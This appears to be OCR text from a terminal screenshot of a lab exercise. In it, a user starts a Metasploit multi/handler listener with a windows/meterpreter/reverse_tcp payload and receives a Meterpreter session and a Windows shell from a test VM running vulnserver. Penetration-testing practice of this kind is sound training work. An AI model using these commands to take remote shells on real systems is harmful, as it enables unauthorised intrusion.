 phish@exploitme: ~
File Edit View Search Terminal Tabs Help
phish@exploitme: ~ phish@exploitme: ~/Desktop/working/vulnserv...
phish@exploitme:~$ msfconsole -q
[*] Starting persistent handler(s)...
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.185.145
LHOST => 192.168.185.145
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.185.145:4444
[*] Sending stage (179779 bytes) to 192.168.185.146
meterpreter > getuid
Server username: IEWIN7\IEUser
meterpreter > shell
Process 1396 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Desktop\vulnserver>